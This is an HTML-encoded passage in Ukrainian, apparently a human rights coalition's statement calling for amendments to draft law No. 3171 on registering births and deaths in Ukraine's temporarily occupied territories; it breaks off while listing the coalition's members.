<p style="text-align: justify;">&#1042;&#1086;&#1076;&#1085;&#1086;&#1095;&#1072;&#1089;, &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090; &#8470; 3171, &#1097;&#1086; &#1074;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1102;&#1108; &#1089;&#1091;&#1076;&#1086;&#1074;&#1091; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1091;, &#1085;&#1072; &#1085;&#1072;&#1096; &#1087;&#1086;&#1075;&#1083;&#1103;&#1076;, &#1084;&#1072;&#1108; &#1073;&#1091;&#1090;&#1080; &#1076;&#1086;&#1086;&#1087;&#1088;&#1072;&#1094;&#1100;&#1086;&#1074;&#1072;&#1085;&#1080;&#1081; &#1090;&#1072; &#1076;&#1110;&#1103;&#1090;&#1080; &#1079; &#1084;&#1077;&#1090;&#1086;&#1102; &#1074;&#1088;&#1077;&#1075;&#1091;&#1083;&#1102;&#1074;&#1072;&#1085;&#1085;&#1103; &#1089;&#1087;&#1110;&#1088;&#1085;&#1080;&#1093; &#1087;&#1080;&#1090;&#1072;&#1085;&#1100; &#1074; &#1089;&#1091;&#1076;&#1086;&#1074;&#1086;&#1084;&#1091; &#1087;&#1086;&#1088;&#1103;&#1076;&#1082;&#1091;. &#1057;&#1091;&#1076;&#1080;, &#1103;&#1082; &#1110; &#1079;&#1072; &#1079;&#1074;&#1080;&#1095;&#1072;&#1081;&#1085;&#1080;&#1093; &#1091;&#1084;&#1086;&#1074;, &#1084;&#1086;&#1078;&#1091;&#1090;&#1100; &#1088;&#1086;&#1079;&#1075;&#1083;&#1103;&#1076;&#1072;&#1090;&#1080; &#1090;&#1072;&#1082;&#1110; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1110;&#1111; &#1079; &#1074;&#1080;&#1082;&#1086;&#1088;&#1080;&#1089;&#1090;&#1072;&#1085;&#1085;&#1103;&#1084; &#1074;&#1089;&#1110;&#1093; &#1085;&#1077;&#1086;&#1073;&#1093;&#1110;&#1076;&#1085;&#1080;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1091;&#1072;&#1083;&#1100;&#1085;&#1080;&#1093; &#1076;&#1110;&#1081; (&#1088;&#1086;&#1079;&#1075;&#1083;&#1103;&#1076; &#1076;&#1086;&#1076;&#1072;&#1090;&#1082;&#1086;&#1074;&#1080;&#1093; &#1076;&#1086;&#1082;&#1072;&#1079;&#1110;&#1074;, &#1074;&#1080;&#1082;&#1083;&#1080;&#1082; &#1089;&#1074;&#1110;&#1076;&#1082;&#1110;&#1074;, &#1079;&#1076;&#1110;&#1081;&#1089;&#1085;&#1077;&#1085;&#1085;&#1103; &#1077;&#1082;&#1089;&#1087;&#1077;&#1088;&#1090;&#1080;&#1079; &#1090;&#1086;&#1097;&#1086;). &#1055;&#1086;&#1079;&#1080;&#1090;&#1080;&#1074;&#1085;&#1086;&#1102; &#1108; &#1087;&#1077;&#1088;&#1077;&#1076;&#1073;&#1072;&#1095;&#1077;&#1085;&#1072; &#1091; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090;&#1110; &#1084;&#1086;&#1078;&#1083;&#1080;&#1074;&#1110;&#1089;&#1090;&#1100; &#1087;&#1086;&#1076;&#1072;&#1085;&#1085;&#1103; &#1090;&#1072;&#1082;&#1080;&#1093; &#1079;&#1072;&#1103;&#1074; &#1076;&#1086; &#1073;&#1091;&#1076;&#1100;-&#1103;&#1082;&#1086;&#1075;&#1086; &#1089;&#1091;&#1076;&#1091; &#1085;&#1072; &#1087;&#1110;&#1076;&#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1100;&#1085;&#1110;&#1081; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111; &#1090;&#1072; &#1096;&#1074;&#1080;&#1076;&#1082;&#1080;&#1081; &#1110; &#1085;&#1077;&#1075;&#1072;&#1081;&#1085;&#1080;&#1081; &#1088;&#1086;&#1079;&#1075;&#1083;&#1103;&#1076; &#1094;&#1080;&#1093; &#1089;&#1087;&#1088;&#1072;&#1074;.</p>
<p style="text-align: justify;">&#1042;&#1074;&#1072;&#1078;&#1072;&#1108;&#1084;&#1086;, &#1097;&#1086; &#1076;&#1083;&#1103; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1085;&#1086;&#1075;&#1086; &#1074;&#1080;&#1088;&#1110;&#1096;&#1077;&#1085;&#1085;&#1103; &#1087;&#1080;&#1090;&#1072;&#1085;&#1085;&#1103; &#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1072;&#1094;&#1110;&#1111; &#1092;&#1072;&#1082;&#1090;&#1110;&#1074; &#1090;&#1072; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1091;&#1074;&#1072;&#1085;&#1085;&#1103; &#1086;&#1089;&#1110;&#1073; &#1079; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1081;, &#1079;&#1084;&#1110;&#1085;&#1080; &#1089;&#1083;&#1110;&#1076; &#1074;&#1085;&#1086;&#1089;&#1080;&#1090;&#1080; &#1076;&#1086; &#1094;&#1110;&#1083;&#1086;&#1111; &#1085;&#1080;&#1079;&#1082;&#1080; &#1079;&#1072;&#1082;&#1086;&#1085;&#1110;&#1074;, &#1089;&#1072;&#1084;&#1077; &#1087;&#1077;&#1088;&#1077;&#1076;&#1086;&#1074;&#1089;&#1110;&#1084; &mdash; &nbsp;&#1047;&#1072;&#1082;&#1086;&#1085;&#1091; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080; &laquo;&#1055;&#1088;&#1086; &#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1072;&#1094;&#1110;&#1102; &#1072;&#1082;&#1090;&#1110;&#1074; &#1094;&#1080;&#1074;&#1110;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1090;&#1072;&#1085;&#1091;&raquo;, &#1103;&#1082;&#1080;&#1084;&#1080; &#1074;&#1080;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1080; &#1086;&#1089;&#1086;&#1073;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1110; &#1076;&#1077;&#1088;&#1078;&#1072;&#1074;&#1085;&#1086;&#1111; &#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1072;&#1094;&#1110;&#1111; &#1085;&#1072;&#1088;&#1086;&#1076;&#1078;&#1077;&#1085;&#1085;&#1103; &#1090;&#1072; &#1089;&#1084;&#1077;&#1088;&#1090;&#1110; &#1086;&#1089;&#1086;&#1073;&#1080; &#1085;&#1072; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1110;&#1081; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1084;&#1080; &#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1072;&#1094;&#1110;&#1111; &#1072;&#1082;&#1090;&#1110;&#1074; &#1094;&#1080;&#1074;&#1110;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1090;&#1072;&#1085;&#1091; (&#1056;&#1040;&#1062;&#1057;). &#1062;&#1077; &#1079;&#1072;&#1083;&#1080;&#1096;&#1080;&#1090;&#1100; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085;&#1072;&#1084; &#1087;&#1088;&#1072;&#1074;&#1086; &#1089;&#1082;&#1086;&#1088;&#1080;&#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1103; &#1072;&#1076;&#1084;&#1110;&#1085;&#1110;&#1089;&#1090;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1102; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1086;&#1102; &#1097;&#1086;&#1076;&#1086; &#1074;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1085;&#1103; &#1092;&#1072;&#1082;&#1090;&#1110;&#1074;, &#1086;&#1082;&#1088;&#1110;&#1084; &#1089;&#1087;&#1110;&#1088;&#1085;&#1080;&#1093; &#1074;&#1080;&#1087;&#1072;&#1076;&#1082;&#1110;&#1074;.</p>
<p style="text-align: justify;">&#1047;&#1084;&#1110;&#1085;&#1072;&#1084;&#1080; &#1076;&#1086;&#1094;&#1110;&#1083;&#1100;&#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1076;&#1073;&#1072;&#1095;&#1080;&#1090;&#1080;, &#1097;&#1086; &#1076;&#1083;&#1103; &#1087;&#1110;&#1076;&#1090;&#1074;&#1077;&#1088;&#1076;&#1078;&#1077;&#1085;&#1085;&#1103; &#1074;&#1110;&#1076;&#1087;&#1086;&#1074;&#1110;&#1076;&#1085;&#1080;&#1093; &#1092;&#1072;&#1082;&#1090;&#1110;&#1074; &#1074;&#1088;&#1072;&#1093;&#1086;&#1074;&#1091;&#1102;&#1090;&#1100;&#1089;&#1103; &#1074;&#1110;&#1076;&#1086;&#1084;&#1086;&#1089;&#1090;&#1110;, &#1097;&#1086; &#1084;&#1110;&#1089;&#1090;&#1103;&#1090;&#1100;&#1089;&#1103; &#1091; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1093;, &#1074;&#1080;&#1076;&#1072;&#1085;&#1080;&#1093; &#1085;&#1077;&#1079;&#1072;&#1082;&#1086;&#1085;&#1085;&#1080;&#1084;&#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1084;&#1080; (&#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1072;&#1084;&#1080;, &#1086;&#1088;&#1075;&#1072;&#1085;&#1110;&#1079;&#1072;&#1094;&#1110;&#1103;&#1084;&#1080;) &#1085;&#1072; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1110;&#1081; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111;. &#1055;&#1088;&#1080; &#1094;&#1100;&#1086;&#1084;&#1091; &#1090;&#1072;&#1082;&#1077; &#1074;&#1088;&#1072;&#1093;&#1091;&#1074;&#1072;&#1085;&#1085;&#1103; &#1085;&#1077; &#1073;&#1091;&#1076;&#1077; &#1084;&#1072;&#1090;&#1080; &#1085;&#1072;&#1089;&#1083;&#1110;&#1076;&#1082;&#1086;&#1084; &#1074;&#1080;&#1079;&#1085;&#1072;&#1085;&#1085;&#1103; &#1094;&#1080;&#1093; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1110;&#1074;, &#1097;&#1086; &#1090;&#1072;&#1082;&#1086;&#1078; &#1085;&#1077;&#1086;&#1073;&#1093;&#1110;&#1076;&#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1076;&#1073;&#1072;&#1095;&#1080;&#1090;&#1080; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1084;. &#1054;&#1082;&#1088;&#1110;&#1084; &#1090;&#1086;&#1075;&#1086;, &#1074;&#1072;&#1078;&#1083;&#1080;&#1074;&#1086; &#1087;&#1077;&#1088;&#1077;&#1076;&#1073;&#1072;&#1095;&#1080;&#1090;&#1080; &#1074;&#1077;&#1076;&#1077;&#1085;&#1085;&#1103; &#1086;&#1073;&#1083;&#1110;&#1082;&#1091; &#1074;&#1089;&#1110;&#1093; &#1074;&#1110;&#1076;&#1086;&#1084;&#1086;&#1089;&#1090;&#1077;&#1081; &#1087;&#1088;&#1086; &#1086;&#1089;&#1086;&#1073;&#1091;, &#1103;&#1082;&#1110; &#1089;&#1090;&#1072;&#1083;&#1080; &#1074;&#1110;&#1076;&#1086;&#1084;&#1110; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1084; &#1056;&#1040;&#1062;&#1057; &#1079; &#1087;&#1086;&#1076;&#1072;&#1085;&#1080;&#1093; &#1079;&#1072;&#1103;&#1074;&#1085;&#1080;&#1082;&#1086;&#1084; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1110;&#1074;.</p>
<p style="text-align: justify;">&#1042;&#1110;&#1076;&#1087;&#1086;&#1074;&#1110;&#1076;&#1085;&#1110; &#1079;&#1084;&#1110;&#1085;&#1080; &#1090;&#1072;&#1082;&#1086;&#1078; &#1089;&#1083;&#1110;&#1076; &#1079;&#1072;&#1082;&#1088;&#1110;&#1087;&#1080;&#1090;&#1080; &#1074; &#1089;&#1090;&#1072;&#1090;&#1090;&#1103;&#1093; 9 &#1110; 12 &#1047;&#1072;&#1082;&#1086;&#1085;&#1091; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080; &laquo;&#1055;&#1088;&#1086; &#1079;&#1072;&#1073;&#1077;&#1079;&#1087;&#1077;&#1095;&#1077;&#1085;&#1085;&#1103; &#1087;&#1088;&#1072;&#1074; &#1110; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1090;&#1072; &#1087;&#1088;&#1072;&#1074;&#1086;&#1074;&#1080;&#1081; &#1088;&#1077;&#1078;&#1080;&#1084; &#1085;&#1072; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1110;&#1081; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080;&raquo;.</p>
<p style="text-align: justify;">&#1053;&#1072; &#1085;&#1072;&#1096;&#1077; &#1087;&#1077;&#1088;&#1077;&#1082;&#1086;&#1085;&#1072;&#1085;&#1085;&#1103;, &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1080;&#1084; &#1074;&#1080;&#1088;&#1110;&#1096;&#1077;&#1085;&#1085;&#1103;&#1084; &#1094;&#1110;&#1108;&#1111; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1110;&#1111; &#1084;&#1086;&#1078;&#1077; &#1089;&#1090;&#1072;&#1090;&#1080; &#1074;&#1085;&#1077;&#1089;&#1077;&#1085;&#1085;&#1103; &#1079;&#1084;&#1110;&#1085; &#1076;&#1086; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090;&#1091; &#8470; 3171 &#1079; &#1084;&#1077;&#1090;&#1086;&#1102; &#1089;&#1087;&#1088;&#1103;&#1084;&#1091;&#1074;&#1072;&#1085;&#1085;&#1103; &#1081;&#1086;&#1075;&#1086; &#1074;&#1080;&#1082;&#1083;&#1102;&#1095;&#1085;&#1086; &#1085;&#1072; &#1089;&#1087;&#1110;&#1088;&#1085;&#1110; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1110;&#1111;, &#1097;&#1086; &#1084;&#1086;&#1078;&#1091;&#1090;&#1100; &#1074;&#1080;&#1085;&#1080;&#1082;&#1085;&#1091;&#1090;&#1080; &#1087;&#1110;&#1076; &#1095;&#1072;&#1089; &#1076;&#1077;&#1088;&#1078;&#1072;&#1074;&#1085;&#1086;&#1111; &#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1072;&#1094;&#1110;&#1111; &#1085;&#1072;&#1088;&#1086;&#1076;&#1078;&#1077;&#1085;&#1085;&#1103; &#1090;&#1072; &#1089;&#1084;&#1077;&#1088;&#1090;&#1110; &#1086;&#1089;&#1086;&#1073;&#1080; &#1085;&#1072; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1110;&#1081; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111;, &#1072; &#1090;&#1072;&#1082;&#1086;&#1078; &#1087;&#1088;&#1080;&#1081;&#1085;&#1103;&#1090;&#1090;&#1103; &#1086;&#1082;&#1088;&#1077;&#1084;&#1086;&#1075;&#1086; &#1079;&#1072;&#1082;&#1086;&#1085;&#1091; &#1079; &#1084;&#1077;&#1090;&#1086;&#1102; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1085;&#1086;&#1075;&#1086; &#1074;&#1088;&#1077;&#1075;&#1091;&#1083;&#1102;&#1074;&#1072;&#1085;&#1085;&#1103; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1080; &#1090;&#1072; &#1074;&#1080;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1085;&#1103; &#1095;&#1110;&#1090;&#1082;&#1086;&#1111; &#1072;&#1076;&#1084;&#1110;&#1085;&#1110;&#1089;&#1090;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1111; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1080; &#1088;&#1077;&#1072;&#1083;&#1110;&#1079;&#1072;&#1094;&#1110;&#1111; &#1076;&#1072;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1072;&#1074;&#1072; &#1086;&#1089;&#1086;&#1073;&#1072;&#1084;&#1080;, &#1097;&#1086; &#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090;&#1100; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;. &#1053;&#1086;&#1074;&#1080;&#1081; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090; &#1087;&#1086;&#1074;&#1080;&#1085;&#1077;&#1085; &#1074;&#1080;&#1082;&#1083;&#1102;&#1095;&#1072;&#1090;&#1080; &#1073;&#1091;&#1076;&#1100;-&#1103;&#1082;&#1110; &#1086;&#1073;&#1084;&#1077;&#1078;&#1077;&#1085;&#1085;&#1103; &#1090;&#1072; &#1073;&#1091;&#1090;&#1080; &#1089;&#1087;&#1088;&#1103;&#1084;&#1086;&#1074;&#1072;&#1085;&#1080;&#1081; &#1085;&#1072; &#1079;&#1073;&#1077;&#1088;&#1077;&#1078;&#1077;&#1085;&#1085;&#1103; &#1079;&#1072;&#1074;&rsquo;&#1103;&#1079;&#1082;&#1110;&#1074; &#1079; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085;&#1072;&#1084;&#1080; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080;, &#1103;&#1082;&#1110; &#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090;&#1100; &#1085;&#1072; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;, &#1097;&#1086; &#1108; &#1086;&#1073;&#1086;&#1074;&rsquo;&#1103;&#1079;&#1082;&#1086;&#1084; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080; &#1079;&#1075;&#1110;&#1076;&#1085;&#1086; &#1079; &#1095;. 2 &#1089;&#1090;. 5 &#1047;&#1072;&#1082;&#1086;&#1085;&#1091; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080; &laquo;&#1055;&#1088;&#1086; &#1079;&#1072;&#1073;&#1077;&#1079;&#1087;&#1077;&#1095;&#1077;&#1085;&#1085;&#1103; &#1087;&#1088;&#1072;&#1074; &#1110; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1090;&#1072; &#1087;&#1088;&#1072;&#1074;&#1086;&#1074;&#1080;&#1081; &#1088;&#1077;&#1078;&#1080;&#1084; &#1085;&#1072; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1110;&#1081; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080;&raquo;.</p>
<p style="text-align: justify;">&#1044;&#1083;&#1103; &#1076;&#1086;&#1086;&#1087;&#1088;&#1072;&#1094;&#1102;&#1074;&#1072;&#1085;&#1085;&#1103; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090;&#1091; &#8470; 3171 &#1090;&#1072; &#1087;&#1086;&#1076;&#1072;&#1083;&#1100;&#1096;&#1086;&#1075;&#1086; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1085;&#1086;&#1075;&#1086; &#1074;&#1080;&#1088;&#1110;&#1096;&#1077;&#1085;&#1085;&#1103; &#1087;&#1080;&#1090;&#1072;&#1085;&#1085;&#1103; &#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1072;&#1094;&#1110;&#1111; &#1092;&#1072;&#1082;&#1090;&#1110;&#1074; &#1085;&#1072;&#1088;&#1086;&#1076;&#1078;&#1077;&#1085;&#1085;&#1103; &#1090;&#1072; &#1089;&#1084;&#1077;&#1088;&#1090;&#1110; &#1086;&#1089;&#1110;&#1073; &#1079; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1081;, &#1074;&#1074;&#1072;&#1078;&#1072;&#1108;&#1084;&#1086; &#1079;&#1072; &#1085;&#1077;&#1086;&#1073;&#1093;&#1110;&#1076;&#1085;&#1077; &#1074;&#1088;&#1072;&#1093;&#1091;&#1074;&#1072;&#1090;&#1080; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1080; &#1077;&#1082;&#1089;&#1087;&#1077;&#1088;&#1090;&#1085;&#1086;&#1075;&#1086; &#1086;&#1073;&#1075;&#1086;&#1074;&#1086;&#1088;&#1077;&#1085;&#1085;&#1103;, &#1110;&#1085;&#1110;&#1094;&#1110;&#1081;&#1086;&#1074;&#1072;&#1085;&#1086;&#1075;&#1086; &#1052;&#1110;&#1085;&#1110;&#1089;&#1090;&#1077;&#1088;&#1089;&#1090;&#1074;&#1086;&#1084; &#1102;&#1089;&#1090;&#1080;&#1094;&#1110;&#1111; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080; &#1079;&#1072;&#1076;&#1083;&#1103; &#1091;&#1076;&#1086;&#1089;&#1082;&#1086;&#1085;&#1072;&#1083;&#1077;&#1085;&#1085;&#1103; &#1087;&#1088;&#1086;&#1077;&#1082;&#1090;&#1091; &#1079;&#1072;&#1082;&#1086;&#1085;&#1091;, &#1110;&#1079; &#1079;&#1072;&#1083;&#1091;&#1095;&#1077;&#1085;&#1085;&#1103;&#1084; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1085;&#1080;&#1082;&#1110;&#1074; &#1087;&#1083;&#1072;&#1090;&#1092;&#1086;&#1088;&#1084;&#1080; &laquo;&#1055;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1093;&#1080;&#1089;&#1085;&#1080;&#1081; &#1055;&#1086;&#1088;&#1103;&#1076;&#1086;&#1082; &#1044;&#1077;&#1085;&#1085;&#1080;&#1081;&raquo;, &#1077;&#1082;&#1089;&#1087;&#1077;&#1088;&#1090;&#1110;&#1074;, &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1085;&#1080;&#1082;&#1110;&#1074; &#1074;&#1110;&#1076;&#1087;&#1086;&#1074;&#1110;&#1076;&#1085;&#1080;&#1093; &#1075;&#1110;&#1083;&#1086;&#1082; &#1074;&#1083;&#1072;&#1076;&#1080;, &#1097;&#1086; &#1079;&#1072;&#1076;&#1110;&#1103;&#1085;&#1110; &#1074; &#1074;&#1080;&#1088;&#1110;&#1096;&#1077;&#1085;&#1085;&#1110; &#1094;&#1100;&#1086;&#1075;&#1086; &#1087;&#1080;&#1090;&#1072;&#1085;&#1085;&#1103;, &#1090;&#1072; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1089;&#1100;&#1082;&#1080;&#1093; &#1110;&#1085;&#1110;&#1094;&#1110;&#1072;&#1090;&#1080;&#1074;, &#1103;&#1082;&#1110; &#1076;&#1086;&#1087;&#1086;&#1084;&#1072;&#1075;&#1072;&#1102;&#1090;&#1100; &#1086;&#1089;&#1086;&#1073;&#1072;&#1084;, &#1097;&#1086; &#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090;&#1100; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093; &#1110; &#1087;&#1077;&#1088;&#1077;&#1089;&#1077;&#1083;&#1077;&#1085;&#1094;&#1103;&#1084;, &#1084;&#1110;&#1078;&#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1080;&#1093; &#1090;&#1072; &#1084;&#1110;&#1078;&#1091;&#1088;&#1103;&#1076;&#1086;&#1074;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1110;&#1079;&#1072;&#1094;&#1110;&#1081; &#1090;&#1086;&#1097;&#1086;.</p>
<p style="text-align: center;"><em>&#1047; &#1076;&#1086;&#1076;&#1072;&#1090;&#1082;&#1086;&#1074;&#1080;&#1084;&#1080; &#1087;&#1080;&#1090;&#1072;&#1085;&#1085;&#1103;&#1084;&#1080; &#1087;&#1088;&#1086;&#1093;&#1072;&#1085;&#1085;&#1103; &#1079;&#1074;&#1077;&#1088;&#1090;&#1080;&#1089;&#1100; </em><em>&#1076;&#1086; &#1030;&#1088;&#1080;&#1085;&#1080; &#1044;&#1091;&#1084;&#1080;&#1095;</em> <a href="mailto:human.rights.agenda.ua@gmail.com"><em>human</em><em>.</em><em>rights</em><em>.</em><em>agenda</em><em>.</em><em>ua</em><em>@</em><em>gmail</em><em>.</em><em>com</em></a><em> .</em></p>
<pre style="text-align: justify;"><u>&#1044;&#1086;&#1074;&#1110;&#1076;&#1082;&#1086;&#1074;&#1086;:</u> &#1055;&#1083;&#1072;&#1090;&#1092;&#1086;&#1088;&#1084;&#1072; &ldquo;&#1055;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1093;&#1080;&#1089;&#1085;&#1080;&#1081; &#1055;&#1086;&#1088;&#1103;&#1076;&#1086;&#1082; &#1044;&#1077;&#1085;&#1085;&#1080;&#1081;&rdquo; &ndash; &#1085;&#1077;&#1092;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1072; &#1082;&#1086;&#1072;&#1083;&#1110;&#1094;&#1110;&#1103; &#1087;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1093;&#1080;&#1089;&#1085;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1110;&#1079;&#1072;&#1094;&#1110;&#1081;, &#1097;&#1086; &#1087;&#1088;&#1072;&#1094;&#1102;&#1102;&#1090;&#1100; &#1091; &#1089;&#1092;&#1077;&#1088;&#1110; &#1084;&#1086;&#1085;&#1110;&#1090;&#1086;&#1088;&#1080;&#1085;&#1075;&#1091;,&nbsp; &#1072;&#1085;&#1072;&#1083;&#1110;&#1079;&#1091; &#1090;&#1072; &#1088;&#1086;&#1079;&#1088;&#1086;&#1073;&#1082;&#1080; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1076;&#1072;&#1074;&#1089;&#1090;&#1074;&#1072; &#1074;&#1110;&#1076;&#1087;&#1086;&#1074;&#1110;&#1076;&#1085;&#1086; &#1076;&#1086; &#1086;&#1089;&#1085;&#1086;&#1074;&#1085;&#1080;&#1093; &#1079;&#1072;&#1089;&#1072;&#1076; &#1087;&#1088;&#1072;&#1074; &#1083;&#1102;&#1076;&#1080;&#1085;&#1080; &#1090;&#1072; &#1086;&#1089;&#1085;&#1086;&#1074;&#1086;&#1087;&#1086;&#1083;&#1086;&#1078;&#1085;&#1080;&#1093; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;. &#1059;&#1095;&#1072;&#1089;&#1085;&#1080;&#1082;&#1072;&#1084;&#1080; &#1055;&#1083;&#1072;&#1090;&#1092;&#1086;&#1088;&#1084;&#1080; &#1074;&#1080;&#1089;&#1090;&#1091;&#1087;&#1072;&#1102;&#1090;&#1100; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072; &#1043;&#1077;&#1083;&#1100;&#1089;&#1110;&#1085;&#1089;&#1100;&#1082;&#1072; &#1089;&#1087;&#1110;&#1083;&#1082;&#1072; &#1079; &#1087;&#1088;&#1072;&#1074; &#1083;&#1102;&#1076;&#1080;&#1085;&#1080;, &#1061;&#1072;&#1088;&#1082;&#1110;&#1074;&#1089;&#1100;&#1082;&#1072; 